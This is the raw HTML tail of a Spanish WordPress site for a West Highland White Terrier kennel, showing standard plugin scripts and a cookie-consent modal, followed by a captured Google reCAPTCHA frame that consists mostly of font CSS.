var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js" id="googlemap-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.googlemap.js" id="googlemap-script-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/themes/petclub/fw/js/social/social-share.js" id="themerex-social-share-script-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/delosduendeszahories.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js" id="themerex-magnific-script-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.googlemap.js" id="themerex-googlemap-script-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"1","accounts":[{"accountId":898,"accountName":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","avatar":"","number":"+34670334864","title":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":["812"],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Iniciar una conversaci\u00f3n","responseText":"Solemos responder a la mayor brevedad posible.","description":"Haz click para hablar por <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"\u00bfNecesitas ayuda? <strong>Te escuchamos<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"ON","gdprContent":"Por favor, revisa nuestra <a href=\"\/politica-de-privacidad\/\">pol\u00edtica de privacidad<\/a> antes de iniciar cualquier conversaci\u00f3n.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Ajustes de privacidad</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Cerrar ventana emergente" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="1">Westies De Los Duendes Zahories</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTA:</strong> Estos ajustes solo se aplicarán al navegador y dispositivo que estés usando actualmente.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="1">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Westies De Los Duendes Zahories</p>
				<div class="wpgdprc-content-modal__content">
					<p>SItio Web que contiene información sobre la raza West Highland White Terrier y cuestiones relacionadas con De Los Duendes Zahories Kennel</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 
Caché de base de datos usando Disk (En toda la solicitud modification query)

Served from: delosduendeszahories.com @ 2026-01-28 07:41:58 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8&co=aHR0cHM6Ly9kZWxvc2R1ZW5kZXN6YWhvcmllcy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1vpcxjj0qj2x
body_size: 48625
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
